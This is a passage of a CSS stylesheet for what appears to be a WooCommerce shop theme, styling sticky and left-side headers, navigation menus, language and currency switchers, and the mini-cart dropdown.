    left: 0;
    width: 100%;
    z-index: 9990;
    border-bottom: none;
    padding: 0;
    background-color: #fff;
    border-bottom: 1px solid #ccc;
  }
  .header-sticky .site-header.minimized .navbar-toggle .m-navbar-icon {
    color: #000;
  }
  .header-sticky .site-header.minimized .menu-logo .logo img {
    max-height: 62px;
    width: auto;
  }
  .header-sticky .site-header.minimized .menu-logo .logo.has-logo-sticky img {
    opacity: 0;
  }
  .header-sticky .site-header.minimized .menu-logo .logo.has-logo-sticky .logo-sticky {
    opacity: 1;
  }
  .header-sticky .site-header.minimized .primary-nav > ul > li > a {
    color: #000;
  }
  .header-sticky .site-header.minimized .primary-nav > ul > li ul {
    border-top: 1px solid #ccc;
  }
  .header-sticky .site-header.minimized .primary-nav > ul > li.current-menu-parent > a,
  .header-sticky .site-header.minimized .primary-nav > ul > li.current-menu-item > a,
  .header-sticky .site-header.minimized .primary-nav > ul > li.current-menu-item .header-sticky .site-header.minimized .primary-nav > ul > li.current-menu-ancestor > a,
  .header-sticky .site-header.minimized .primary-nav > ul > li:hover > a {
    color: #cc3333;
  }
  .header-sticky .site-header.minimized .navbar-toggle .navbars-line {
    background-color: #000;
  }
  .header-sticky .site-header.minimized .navbar-toggle .navbars-line:after,
  .header-sticky .site-header.minimized .navbar-toggle .navbars-line:before {
    background-color: #000;
  }
  .header-sticky .site-header.minimized .menu-extra .extra-menu-item > a {
    color: #000;
  }
  .header-sticky .site-header.minimized .menu-extra .extra-menu-item.menu-item-search > a span .t-line1,
  .header-sticky .site-header.minimized .menu-extra .extra-menu-item.menu-item-search > a span .t-line2 {
    border-color: #000;
  }
  .header-sticky .site-header.opa-0 {
    opacity: 0;
    transition-duration: 0s;
  }
  .header-sticky .site-header.header-sticky-1.minimized.minimizing {
    top: 0;
    animation: header-animation 0.5s;
  }
  .header-sticky .site-header.header-sticky-2.minimized {
    transform: translate(0, -100%);
    transition: transform 0.7s;
  }
  .header-sticky .site-header.header-sticky-2.minimized.minimizing {
    transform: translate(0, 0);
    transition: transform 0.35s;
  }
  .header-sticky .site-header.header-sticky-2.opa-0 {
    opacity: 0;
    transition-duration: 0s;
  }
  .header-sticky.admin-bar .site-header.header-sticky-1.minimized.minimizing {
    top: 32px;
    animation: header-animation 0.5s;
  }
  .header-sticky.admin-bar .site-header.header-sticky-2.minimized.minimizing {
    top: 32px;
  }
  .header-sticky.header-top-style-2 .left-sidebar {
    z-index: 9999;
  }
  .header-sticky.header-top-style-7 .site-header.minimized .header-main {
    padding-top: 0;
    padding-bottom: 0;
  }
  .header-sticky.header-top-style-7 .site-header.minimized .navbars-icon .navbars-line {
    background-color: #000;
  }
  .header-sticky.header-top-style-7 .site-header.minimized .navbars-icon .navbars-line:after,
  .header-sticky.header-top-style-7 .site-header.minimized .navbars-icon .navbars-line:before {
    background-color: #000;
  }
  .header-sticky.header-top-style-7 .site-header .menu-logo .logo.has-logo-sticky .logo-sticky {
    left: 50%;
    transform: translate(-50%, -50%);
  }
  .header-sticky.header-top-style-6 .site-header.minimized .item-menu-nav {
    color: #000;
  }
  .header-sticky.header-top-style-6 .site-header.minimized .navbars-icon .navbars-line {
    background-color: #000;
  }
  .header-sticky.header-top-style-6 .site-header.minimized .navbars-icon .navbars-line:after,
  .header-sticky.header-top-style-6 .site-header.minimized .navbars-icon .navbars-line:before {
    background-color: #000;
  }
  .header-sticky.header-top-style-6 .site-header .logo.has-logo-sticky .logo-sticky {
    left: 50%;
    transform: translate(-50%, -50%);
  }
  .header-sticky.header-top-style-5.header-top-normal.mrbara-template-homepage .site-header.minimized {
    padding-top: 0;
  }
  .header-sticky.header-top-style-5 .site-header.minimized .navbars-icon .navbars-line {
    background-color: #000;
  }
  .header-sticky.header-top-style-5 .site-header.minimized .navbars-icon .navbars-line:after,
  .header-sticky.header-top-style-5 .site-header.minimized .navbars-icon .navbars-line:before {
    background-color: #000;
  }
  .header-sticky.header-top-style-9 .site-header.minimized .menu-search,
  .header-sticky.header-top-style-9 .site-header.minimized .menu-logo {
    display: none;
  }
  .header-sticky.header-top-style-9 .site-header.minimized .primary-nav {
    margin-top: 0;
    padding-top: 0;
    padding-right: 100px;
    border-top: none;
  }
  .header-sticky.header-top-style-9 .site-header.minimized .primary-nav .menu {
    padding-top: 31px;
    padding-left: 100px;
  }
  .header-sticky.header-top-style-9 .site-header.minimized .primary-nav > ul > li {
    padding-bottom: 32px;
  }
  .header-sticky.header-top-style-9 .site-header.minimized .primary-nav .menu-logo {
    display: block;
    float: left;
    padding: 0;
  }
  .header-sticky.header-top-style-9 .site-header.minimized .header-main {
    position: relative;
  }
  .header-sticky.header-top-style-9 .site-header.minimized .header-main .menu-sidebar {
    position: static;
    padding-top: 0;
  }
  .header-sticky.header-top-style-9 .site-header.minimized .header-main .menu-sideextra {
    margin: 0;
  }
  .header-sticky.header-top-style-9 .site-header.minimized .header-main .menu-sideextra .menu-item-account {
    display: none;
  }
  .header-sticky.header-top-style-9 .site-header.minimized .header-main .menu-sideextra .menu-item-cart {
    position: absolute;
    top: 32px;
    right: 0;
    z-index: 999;
    padding-bottom: 26px;
  }
  .header-sticky.header-top-style-8 .site-header.minimized .logo {
    align-items: center;
    padding-top: 10px;
    padding-bottom: 10px;
  }
  .header-sticky.header-top-style-8 .site-header.minimized .logo img {
    margin-top: 0;
  }
  .header-sticky.header-top-style-8 .site-header.minimized .menu-sidebar .products-search {
    display: none;
  }
  .header-sticky.header-top-style-8 .site-header.minimized .menu-sidebar .primary-nav {
    padding-top: 32px;
    padding-right: 100px;
  }
  .header-sticky.header-top-style-8 .site-header.minimized .menu-sidebar .primary-nav > ul > li {
    padding-bottom: 31px;
  }
  .header-sticky.header-top-style-8 .site-header.minimized .menu-sidebar .primary-nav .menu-sideextra {
    opacity: 1;
    display: block;
  }
  .header-sticky.header-top-style-8 .site-header.minimized .header-main {
    position: relative;
  }
  .header-sticky.header-top-style-8 .site-header.minimized .header-main .menu-sidebar {
    position: static;
    padding-top: 0;
  }
  .header-sticky.header-top-style-8 .site-header.minimized .header-main .menu-sideextra {
    margin: 0;
  }
  .header-sticky.header-top-style-8 .site-header.minimized .header-main .menu-sideextra .menu-item-account {
    display: none;
  }
  .header-sticky.header-top-style-8 .site-header.minimized .header-main .menu-sideextra .menu-item-cart {
    position: absolute;
    top: 32px;
    right: 0;
    z-index: 999;
    padding-bottom: 26px;
  }
  .header-sticky.header-top-style-11 .site-header.minimized .menu-logo .logo,
  .header-sticky.header-top-style-11 .site-header.minimized .primary-nav .menu {
    display: none;
  }
  .header-sticky.header-top-style-11 .site-header.minimized .products-cats-menu {
    margin-top: -1px;
  }
  .header-sticky.header-top-style-11 .site-header.minimized .products-cats-menu .cats-menu-title {
    border-radius: 0;
  }
  .header-sticky.header-top-style-11 .site-header.minimized .col-nav-menu {
    position: absolute;
    top: 15px;
    right: 0;
  }
  .header-sticky.header-top-style-11 .site-header.minimized .menu-logo-sticky {
    display: block;
  }
  .header-sticky.header-top-style-11 .site-header.minimized .menu-logo-sticky .logo {
    align-items: center;
    height: 82px;
  }
  .header-sticky.header-top-style-11 .site-header.minimized .menu-logo-sticky .logo img {
    margin-top: 0;
  }
  .header-sticky.header-top-style-11 .site-header.minimized .main-menu.menu-style-3 .col-nav-menu {
    position: static;
  }
  .header-sticky.header-top-style-11 .site-header.minimized .main-menu.menu-style-3 .col-nav-menu:before {
    display: none;
  }
  .header-sticky.header-top-style-11 .site-header.minimized .main-menu.menu-style-3 .primary-nav {
    background-color: transparent;
    position: static;
  }
  .header-sticky.header-top-style-11 .site-header.minimized .main-menu.menu-style-3 .primary-nav .menu-sideextra {
    position: absolute;
    right: 60px;
    top: 12px;
  }
  .header-sticky.header-top-style-11 .site-header.minimized .menu-sideextra {
    margin-top: 0;
  }
  .header-sticky.header-top-style-11 .site-header.minimized .menu-sideextra > ul {
    position: absolute;
    top: 18px;
    right: 65px;
    z-index: 99;
  }
  .header-sticky.header-top-style-11 .site-header.minimized .menu-sideextra .menu-item-account {
    width: 30px;
  }
  .header-sticky.header-top-style-11 .site-header.minimized .menu-sideextra .menu-item-account > span {
    display: none;
  }
  .header-sticky.header-top-style-11 .site-header.minimized .menu-sideextra .menu-item-account > a:after {
    display: none;
  }
  .header-sticky.header-top-style-11 .site-header.minimized .menu-sideextra .menu-item-account > a.item-login:before {
    top: -9px;
  }
  .header-sticky.header-top-style-11 .site-header.minimized .menu-sideextra .menu-item-account .t-text {
    display: none;
  }
  .header-sticky.header-top-style-11 .site-header.minimized .menu-sideextra .menu-item-account.logined .t-text {
    display: block;
  }
  .header-sticky.header-top-style-11 .site-header.minimized .menu-sideextra .menu-item-account.logined .t-text > span {
    display: none;
  }
  .header-sticky.header-top-style-11 .site-header.minimized .menu-sideextra .menu-item-account .item-register {
    display: none;
  }
  .header-sticky.header-top-style-11 .site-header.minimized .menu-sideextra .menu-item-cart {
    padding-bottom: 17px;
  }
  .header-sticky.header-top-style-11 .site-header.minimized .menu-sideextra .menu-item-cart .cart-contents .woocommerce-Price-amount {
    display: none;
  }
  .header-sticky.header-top-style-11 .site-header.minimized .menu-sideextra.extra-style-2 .menu-item-account {
    width: auto;
  }
  .header-sticky.header-top-style-11 .site-header.minimized .menu-sideextra.extra-style-2 .menu-item-account .t-text {
    display: none;
  }
  .header-sticky.header-top-style-11 .site-header.minimized .menu-sideextra.extra-style-2 .menu-item-account.logined .t-text {
    display: block;
  }
  .header-sticky.header-top-style-11 .site-header.minimized .menu-sideextra.extra-style-2 .menu-item-account.logined .t-text > span {
    display: none;
  }
  .header-sticky.header-top-style-11 .site-header.minimized .menu-sideextra.extra-style-2 .menu-item-account .item-register {
    display: none;
  }
  .header-sticky.header-top-style-11 .site-header.minimized .menu-sideextra.extra-style-2 .menu-item-account > a.item-login:before {
    top: -3px;
  }
  .header-sticky.header-top-style-11 .site-header.minimized .menu-sideextra.extra-style-2 > ul {
    right: 0;
  }
  .header-sticky.header-top-style-11 .site-header.minimized .menu-sideextra.extra-style-3 > ul {
    top: 10px;
    right: 0;
  }
  .header-sticky.header-top-style-11 .site-header.minimized .menu-sidebar {
    padding-top: 0;
  }
  .header-sticky.header-top-style-11 .site-header.minimized .menu-sidebar .products-search {
    position: absolute;
    top: 8px;
    left: 0;
    z-index: 99;
  }
  .header-sticky.header-top-style-11 .site-header.minimized .menu-sidebar.menu-style-3 .products-search {
    top: 2px;
  }
  .header-sticky.header-top-style-11 .site-header.minimized .primary-nav {
    padding-top: 0;
  }
  .header-sticky.header-top-style-11 .site-header.minimized .primary-nav > ul > li {
    padding-bottom: 31px;
  }
  .header-sticky.header-top-style-11 .site-header.minimized .primary-nav > ul > li.menu-item-account {
    padding-bottom: 16px;
  }
  .header-sticky.header-top-style-11 .site-header.minimized .primary-nav .menu-sideextra {
    opacity: 1;
    display: block;
  }
  .header-sticky.header-top-style-4 .site-header.minimized .widget-mr-language-switcher ul li a {
    color: #000;
  }
  .header-sticky.header-top-style-4 .site-header.minimized .widget-mr-language-switcher ul li a:hover {
    color: #cc3333;
  }
  .header-sticky.page-template-template-home-boxed-content .site-header.minimized {
    top: 0;
  }
  .header-sticky.page-template-template-home-boxed-content .site-header.minimized .menu-logo .logo img {
    max-height: 41px;
    max-width: 100px;
  }
  .header-sticky.page-template-template-home-boxed-content.admin-bar .site-header.minimized {
    top: 32px;
  }
  .header-sticky.boxed .site-header.minimized {
    max-width: 1270px;
  }
  .header-sticky.boxed .site-header.opa-0 {
    opacity: 0;
    transition-duration: 0s;
  }
  .header-sticky.boxed .site-header.header-sticky-1.minimized {
    left: 50%;
    top: -100px;
    transition: top 0.5s;
    transform: translate(-50%, 0);
    animation: none;
  }
  .header-sticky.boxed .site-header.header-sticky-1.minimized.minimizing {
    animation: none;
    top: 0;
    transition: top 0.35s;
  }
  .header-sticky.boxed .site-header.header-sticky-2.minimized {
    left: 50%;
    transform: translate(-50%, 0);
    top: -100px;
    transition: top 0.5s;
  }
  .header-sticky.boxed .site-header.header-sticky-2.minimized.minimizing {
    top: 0;
    transition: top 0.35s;
  }
  .header-sticky.boxed.admin-bar .site-header.header-sticky-1.minimized.minimizing {
    top: 32px;
  }
  .header-sticky.boxed.admin-bar .site-header.header-sticky-2.minimized.minimizing {
    top: 32px;
  }
  .header-sticky.boxed.boxed-w1470 .site-header.minimized {
    max-width: 1470px;
  }
  .header-left .site {
    padding-left: 100px;
    overflow: hidden;
  }
  .header-left .site-header {
    width: 100px;
    position: fixed;
    top: 0;
    left: 0;
    height: 100%;
    z-index: 9999;
    background-color: #172226;
    text-align: center;
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    -webkit-flex-wrap: wrap;
    -ms-flex-wrap: wrap;
    flex-wrap: wrap;
    align-items: center;
  }
  .header-left .site-header .navbar-toggle {
    padding-top: 16px;
  }
  .header-left .site-header .navbar-toggle .m-navbar-icon {
    color: #fff;
  }
  .header-left .site-header .menu-logo {
    padding: 25px 0;
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
  }
  .header-left .site-header .menu-logo img {
    margin: 0 auto;
    max-width: 90px;
    max-height: 82px;
  }
  .header-left .site-header .menu-extra {
    padding-top: 0;
    width: 100%;
    padding-bottom: 50px;
  }
  .header-left .site-header .menu-extra ul {
    float: none;
  }
  .header-left .site-header .menu-extra .extra-menu-item {
    margin-left: 0;
    transition: 0.5s;
    float: none;
    padding: 0;
  }
  .header-left .site-header .menu-extra .extra-menu-item > a {
    padding: 33px 20px 28px;
    width: 100%;
    display: block;
    color: #fff;
    transition: 0.5s;
  }
  .header-left .site-header .menu-extra .extra-menu-item > a.selected-nav,
  .header-left .site-header .menu-extra .extra-menu-item > a:hover {
    background-color: #2d3a3e;
  }
  .header-left .site-header .menu-extra .extra-menu-item.selected-cart {
    background-color: #2d3a3e;
  }
  .header-left .site-header .menu-extra .extra-menu-item .t-icon {
    font-size: 36px;
    color: #fff;
  }
  .header-left .site-header .menu-extra .extra-menu-item.menu-item-search {
    width: auto;
  }
  .header-left .site-header .menu-extra .extra-menu-item.menu-item-cart {
    padding: 30px 20px 30px;
  }
  .header-left .site-header .menu-extra .extra-menu-item.menu-item-cart .mini-cart-counter {
    right: 5px;
  }
  .header-left .site-header .menu-extra .extra-menu-item.menu-item-cart:hover {
    background-color: #2d3a3e;
  }
  .header-left .site-header .menu-extra .extra-menu-item.menu-item-cart > a {
    padding: 0;
  }
  .header-left .site-header .menu-extra .extra-menu-item.menu-item-account > a {
    font-size: 0;
    padding: 30px 20px 30px;
    display: block;
  }
  .header-left .site-header .menu-extra .extra-menu-item.menu-item-account > a img {
    margin-right: 0;
  }
  .header-left .site-header .menu-extra .extra-menu-item.menu-item-account > a:after {
    display: none;
  }
  .header-left .site-header .menu-extra .extra-menu-item.menu-item-account > a .t-text {
    display: none;
  }
  .header-left .site-header .menu-extra .extra-menu-item.menu-item-account > a .t-icon {
    display: block;
  }
  .header-left .site-header .menu-extra .extra-menu-item.menu-item-account > a.item-register {
    display: none;
  }
  .header-left .site-header .menu-extra .extra-menu-item.menu-item-account.logined > a .t-text {
    display: block;
  }
  .header-left .site-header .menu-extra .extra-menu-item.menu-item-account.logined > a .t-icon {
    display: none;
  }
  .header-left .site-header .menu-extra .extra-menu-item.menu-item-account ul {
    display: none;
  }
  .header-left .site-header .menu-footer {
    position: absolute;
    bottom: 60px;
    left: 0;
    width: 100%;
    text-align: center;
  }
  .header-left .site-header .menu-footer .widget-mr-currency-switcher,
  .header-left .site-header .menu-footer .widget-mr-language-switcher {
    height: auto;
    width: 100%;
  }
  .header-left .site-header .menu-footer .widget-mr-currency-switcher > ul,
  .header-left .site-header .menu-footer .widget-mr-language-switcher > ul {
    height: auto;
    margin: 0;
    padding: 0;
    width: 100%;
  }
  .header-left .site-header .menu-footer .widget-mr-currency-switcher > ul > li,
  .header-left .site-header .menu-footer .widget-mr-language-switcher > ul > li {
    list-style: none;
    padding: 15px 0;
    height: auto;
    transition: 0.5s;
    width: 100%;
    margin-bottom: 0;
    position: relative;
  }
  .header-left .site-header .menu-footer .widget-mr-currency-switcher > ul > li .current,
  .header-left .site-header .menu-footer .widget-mr-language-switcher > ul > li .current {
    font-size: 14px;
    text-transform: uppercase;
    cursor: pointer;
    color: #fff;
  }
  .header-left .site-header .menu-footer .widget-mr-currency-switcher > ul > li .current .i-icon,
  .header-left .site-header .menu-footer .widget-mr-language-switcher > ul > li .current .i-icon {
    display: none;
  }
  .header-left .site-header .menu-footer .widget-mr-currency-switcher > ul > li:hover,
  .header-left .site-header .menu-footer .widget-mr-language-switcher > ul > li:hover {
    background-color: #2d3a3e;
  }
  .header-left .site-header .menu-footer .widget-mr-currency-switcher > ul > li:hover > ul,
  .header-left .site-header .menu-footer .widget-mr-language-switcher > ul > li:hover > ul {
    opacity: 1;
    z-index: 999;
    transform: scaleX(1);
  }
  .header-left .site-header .menu-footer .widget-mr-currency-switcher > ul ul,
  .header-left .site-header .menu-footer .widget-mr-language-switcher > ul ul {
    bottom: -2px;
    left: 100%;
    opacity: 0;
    background-color: #2d3a3e;
    width: auto;
    margin: 0;
    padding: 20px 30px;
    transition: 0.35s;
    position: absolute;
    z-index: -9999;
    transform: scaleX(0);
  }
  .header-left .site-header .menu-footer .widget-mr-currency-switcher > ul ul li,
  .header-left .site-header .menu-footer .widget-mr-language-switcher > ul ul li {
    display: inline-block;
    padding: 15px 0 0;
    margin-bottom: 0;
  }
  .header-left .site-header .menu-footer .widget-mr-currency-switcher > ul ul li:first-child,
  .header-left .site-header .menu-footer .widget-mr-language-switcher > ul ul li:first-child {
    padding-top: 0;
  }
  .header-left .site-header .menu-footer .widget-mr-currency-switcher > ul ul li a,
  .header-left .site-header .menu-footer .widget-mr-language-switcher > ul ul li a {
    font-size: 14px;
    color: #fff;
    font-family: Poppins, Arial, sans-serif;
    text-transform: uppercase;
    width: auto;
    height: auto;
  }
  .header-left.admin-bar .site-header {
    top: 32px;
  }
  .header-left.display-mobile-menu .primary-mobile-nav {
    display: none;
  }
  .header-left.display-mobile-menu .off-canvas-layer {
    display: none;
  }
  .header-left .primary-left-nav {
    background-color: #2d3a3e;
    z-index: 999;
    position: fixed;
    top: 0;
    height: 100%;
    left: -395px;
    width: 395px;
    transition: 0.5s;
    padding: 0;
  }
  .header-left .primary-left-nav .menu {
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    -webkit-flex-wrap: wrap;
    -ms-flex-wrap: wrap;
    flex-wrap: wrap;
    align-items: center;
    align-content: center;
    height: 100%;
  }
  .header-left .primary-left-nav .menu:before {
    background-color: rgba(45, 58, 62, 0.9);
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    z-index: 0;
    content: "";
  }
  .header-left .primary-left-nav .menu li {
    position: static;
    z-index: 999;
    margin-left: 50px;
    display: block;
    padding: 0 50px 0 0;
    width: 100%;
  }
  .header-left .primary-left-nav .menu li.menu-item:last-child {
    padding-right: 50px;
  }
  .header-left .primary-left-nav .menu li.extra-menu-item {
    display: none;
  }
  .header-left .primary-left-nav .menu li > a {
    padding: 15px 0 15px 15px;
    color: #fff;
    text-transform: none;
    font-size: 16px;
    font-weight: 600;
    display: block;
    position: relative;
  }
  .header-left .primary-left-nav .menu li > a .fa {
    display: none;
  }
  .header-left .primary-left-nav .menu li > a:before {
    background-color: #3c484c;
    position: absolute;
    left: 0;
    bottom: 0;
    height: 1px;
    width: 100%;
    content: "";
  }
  .header-left .primary-left-nav .menu li.active > a:before {
    background-color: transparent;
  }
  .header-left .primary-left-nav .menu li:hover {
    background-color: #223034;
  }
  .header-left .primary-left-nav .menu li:hover:after {
    background-color: transparent;
  }
  .header-left .primary-left-nav .menu li:hover > .sub-menu {
    opacity: 1;
    z-index: 999;
    transform: scaleX(1);
  }
  .header-left .primary-left-nav .menu li.menu-item-has-children > a:after {
    content: "\f3d3";
    display: inline-block;
    font: normal normal normal 14px/1 ionicons;
    text-rendering: auto;
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
    transform: translate(0, 0);
    float: right;
    font-size: 18px;
    padding-right: 15px;
  }
  .header-left .primary-left-nav .menu li .sub-menu {
    position: absolute;
    top: 0;
    left: 100%;
    border: none;
    width: 100%;
    bottom: 0;
    box-shadow: none;
    padding: 0;
    margin: 0;
    border-radius: 0;
    opacity: 0;
    z-index: -999;
    display: block;
    transform: scaleX(0);
    background-color: #223034;
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    -webkit-flex-wrap: wrap;
    -ms-flex-wrap: wrap;
    flex-wrap: wrap;
    align-items: center;
    align-content: center;
  }
  .header-left .primary-left-nav .menu li .sub-menu li {
    margin-left: 40px;
  }
  .header-left .primary-left-nav .menu li .sub-menu li a {
    color: #666;
    font-weight: 400;
    font-size: 14px;
    padding: 12px 0 12px 12px;
  }
  .header-left .primary-left-nav .menu li .sub-menu li a .menu-title {
    display: inline-block;
    position: relative;
  }
  .header-left .primary-left-nav .menu li .sub-menu li a:after {
    display: none;
  }
  .header-left .primary-left-nav .menu li .sub-menu li a .items-badge {
    top: 0;
  }
  .header-left .primary-left-nav .menu li .sub-menu li .sub-menu {
    background-color: #2d3a3e;
  }
  .header-left .primary-left-nav .menu li .sub-menu li .sub-menu li:hover {
    background-color: transparent;
  }
  .header-left .primary-left-nav .menu li .sub-menu li .sub-menu li:hover > a {
    background-color: #223034;
  }
  .header-left .primary-left-nav .menu li .sub-menu li:hover {
    background-color: #2d3a3e;
  }
  .header-left .primary-left-nav .menu li .sub-menu li:hover > a {
    color: #fff;
  }
  .header-left.display-menu-left .primary-left-nav {
    left: 100px;
    transition: 0.5s;
  }
  .header-left .off-canvas-panel.cart-panel {
    right: inherit;
    left: -445px;
    transition: 0.5s;
    border: none;
  }
  .header-left.display-cart .cart-panel.off-canvas-panel {
    left: 100px;
  }
  .header-left-style-2 .site {
    margin-left: 147px;
    padding-left: 0;
    border-left: 1px solid #e0e0e0;
  }
  .header-left-style-2.mrbara-template-homepage .site {
    border-left: none;
  }
  .header-left-style-2 .site-header {
    width: 147px;
    background-color: #fff;
    bottom: 0;
    position: absolute;
    height: 1190px;
  }
  .header-left-style-2 .site-header .navbar-toggle {
    padding-top: 16px;
  }
  .header-left-style-2 .site-header .navbar-toggle .m-navbar-icon {
    color: #000;
  }
  .header-left-style-2 .site-header .menu-extra {
    position: absolute;
    top: 50%;
    left: 0;
    transform: translate(0, -50%);
    margin-top: -100px;
  }
  .header-left-style-2 .site-header .menu-extra .extra-menu-item > a {
    color: #000;
  }
  .header-left-style-2 .site-header .menu-extra .extra-menu-item > a.selected-nav,
  .header-left-style-2 .site-header .menu-extra .extra-menu-item > a:hover {
    background-color: #f3f5f5;
  }
  .header-left-style-2 .site-header .menu-extra .extra-menu-item.selected-cart {
    background-color: #f3f5f5;
  }
  .header-left-style-2 .site-header .menu-extra .extra-menu-item .t-icon {
    color: #000;
  }
  .header-left-style-2 .site-header .menu-extra .extra-menu-item.menu-item-cart .cart-contents {
    display: inline-block;
    width: auto;
  }
  .header-left-style-2 .site-header .menu-extra .extra-menu-item.menu-item-cart .cart-contents:hover {
    background-color: transparent;
  }
  .header-left-style-2 .site-header .menu-extra .extra-menu-item.menu-item-cart .mini-cart-counter {
    right: -5px;
  }
  .header-left-style-2 .site-header .menu-extra .extra-menu-item.menu-item-cart:hover {
    background-color: #f3f5f5;
  }
  .header-left-style-2 .site-header .menu-extra .extra-menu-item.menu-item-cart > a {
    padding: 0;
  }
  .header-left-style-2 .site-header .menu-footer .widget-mr-currency-switcher > ul > li .current,
  .header-left-style-2 .site-header .menu-footer .widget-mr-language-switcher > ul > li .current {
    color: #000;
  }
  .header-left-style-2 .site-header .menu-footer .widget-mr-currency-switcher > ul > li:hover,
  .header-left-style-2 .site-header .menu-footer .widget-mr-language-switcher > ul > li:hover {
    background-color: #f3f5f5;
  }
  .header-left-style-2 .site-header .menu-footer .widget-mr-currency-switcher > ul ul,
  .header-left-style-2 .site-header .menu-footer .widget-mr-language-switcher > ul ul {
    background-color: #f3f5f5;
  }
  .header-left-style-2 .site-header .menu-footer .widget-mr-currency-switcher > ul ul li a,
  .header-left-style-2 .site-header .menu-footer .widget-mr-language-switcher > ul ul li a {
    color: #000;
  }
  .header-left-style-2 .site-header .menu-footer .socials {
    margin-top: 70px;
  }
  .header-left-style-2 .site-header .menu-footer .socials a {
    display: block;
    color: #999;
    font-size: 18px;
    padding-top: 25px;
    line-height: 1;
  }
  .header-left-style-2 .site-header .menu-footer .socials a:hover {
    color: #000;
  }
  .header-left-style-2 .off-canvas-panel.cart-panel {
    background-color: #f3f5f5;
  }
  .header-left-style-2 .primary-left-nav {
    background-color: #f4f4f4;
  }
  .header-left-style-2 .primary-left-nav .menu:before {
    background-color: rgba(244, 244, 244, 0.9);
  }
  .header-left-style-2 .primary-left-nav .menu li:hover {
    background-color: #eaeaea;
  }
  .header-left-style-2 .primary-left-nav .menu li:hover > a {
    color: #000;
  }
  .header-left-style-2 .primary-left-nav .menu li > a {
    color: #666666;
  }
  .header-left-style-2 .primary-left-nav .menu li > a:before {
    background-color: transparent;
  }
  .header-left-style-2 .primary-left-nav .menu li .sub-menu {
    background-color: #eaeaea;
  }
  .header-left-style-2 .primary-left-nav .menu li .sub-menu li:hover {
    background-color: #e1e1e1;
  }
  .header-left-style-2 .primary-left-nav .menu li .sub-menu li:hover > a {
    color: #000;
  }
  .header-left-style-2 .primary-left-nav .menu li .sub-menu li .sub-menu {
    background-color: #e1e1e1;
  }
  .header-left-style-2 .primary-left-nav .menu li .sub-menu li .sub-menu li:hover > a {
    color: #000;
    background-color: #eaeaea;
  }
  .header-left-style-2.display-menu-left .primary-left-nav {
    left: 147px;
  }
  .header-left-style-2.display-cart .cart-panel.off-canvas-panel {
    left: 147px;
  }
  .header-left-style-2 .mini-cart .widget_shopping_cart_content {
    background-color: transparent;
  }
  .header-cart-click .mini-cart .widget_shopping_cart_content .cart_list {
    max-height: inherit;
    overflow: inherit;
  }
  .mini-cart {
    color: #000;
    font-size: 13px;
    font-weight: 600;
    position: relative;
  }
  .mini-cart.off-canvas-panel .widget_shopping_cart_content:after {
    display: none;
  }
  .mini-cart.loading .widget_mini_cart_contents,
  .mini-cart.loading .widget_shopping_cart_content {
    filter: blur(1px);
  }
  .mini-cart.loading .mini-cart-loading {
    opacity: 1;
    z-index: 10;
  }
  .mini-cart.loading .widget_shopping_cart_content:after {
    opacity: 1;
    z-index: 10;
  }
  .mini-cart .blockUI.blockOverlay {
    display: none !important;
  }
  .mini-cart .mini-cart-loading {
    position: absolute;
    top: 0;
    left: 0;
    bottom: 0;
    right: 0;
    background-color: rgba(255, 255, 255, 0.5);
    z-index: -999;
    opacity: 0;
  }
  .mini-cart .mini-cart-loading .mini-loader:after {
    content: '\f29c';
    display: inline-block;
    font: normal normal normal 14px/1 ionicons;
    text-rendering: auto;
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
    transform: translate(0, 0);
    position: absolute;
    top: 50%;
    left: 50%;
    font-size: 50px;
    color: #444;
    animation: spin 2s linear infinite;
    transform: none;
    margin-top: -25px;
    margin-left: -25px;
    z-index: 10;
  }
  .mini-cart .cart-contents .woocommerce-Price-amount {
    display: none;
  }
  .mini-cart .widget_shopping_cart_content {
    transition: top 0.3s ease 0s, opacity 0.3s;
    position: absolute;
    top: 110%;
    right: 0;
    padding: 10px 20px 20px;
    background-color: #fff;
    border: 1px solid #ccc;
    z-index: -1;
    opacity: 0;
    width: 366px;
    transform: scaleX(0);
  }
  .mini-cart .widget_shopping_cart_content:after {
    content: '\f29c';
    display: inline-block;
    font: normal normal normal 14px/1 ionicons;
    text-rendering: auto;
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
    transform: translate(0, 0);
    position: absolute;
    top: 50%;
    left: 50%;
    font-size: 50px;
    color: #444;
    animation: spin 2s linear infinite;
    transform: none;
    margin-top: -25px;
    margin-left: -25px;
    z-index: -999;
    opacity: 0;
  }
  .mini-cart .widget_shopping_cart_content .cart_list {
    position: static;
    opacity: 1;
    transform: none;
    border: none;
    max-height: 420px;
    overflow-x: hidden;
    overflow-y: scroll;
  }
  .mini-cart .widget_shopping_cart_content .cart_list::-webkit-scrollbar {
    display: none;
  }
  .mini-cart:hover .widget_shopping_cart_content {
    top: 100%;
    opacity: 1;
    z-index: 10000;
    transform: scaleX(1);
  }
  .mini-cart.woocommerce .cart_list li {
    text-align: left;
    border-bottom: 1px solid #e5e5e5;
    padding: 20px 20px 20px 0;
    position: relative;
  }
  .mini-cart.woocommerce .cart_list li img {
    width: 50px;
    float: left;
    margin-left: 0;
    margin-right: 15px;
    margin-top: 3px;
  }
  .mini-cart.woocommerce .cart_list li .quantity {
    color: #999;
    font-weight: 300;
    display: inherit;
    padding-left: 67px;
    margin-top: 3px;
  }
  .mini-cart.woocommerce .cart_list li .variation {
    display: inline-block;
    border: none;
    padding-left: 0;
  }
  .mini-cart.woocommerce .cart_list li .variation dt,
  .mini-cart.woocommerce .cart_list li .variation dd {
    font-weight: 400;
    padding-bottom: 0;
    margin-bottom: 3px;
  }
  .mini-cart.woocommerce .cart_list li .amount {
    padding-left: 0;
    display: inline-block;
    color: #999;
    font-weight: 300;
  }
  .mini-cart.woocommerce .cart_list .remove {
    position: absolute;
    right: 0;
    top: 12px;
    color: #ccc !important;
    width: 24px;
    height: 24px;
    line-height: 24px;
    overflow: hidden;
    background-color: transparent !important;
  }
  .mini-cart.woocommerce .cart_list .remove:before {
    font-family: 'ElegantIcons';
    content: "\4d";
    font-size: 24px;
    transition: 0.5s;
  }
  .mini-cart.woocommerce .cart_list .remove:hover:before {
    color: #000;
  }
  .mini-cart.woocommerce .cart_list .mini_cart_item a {
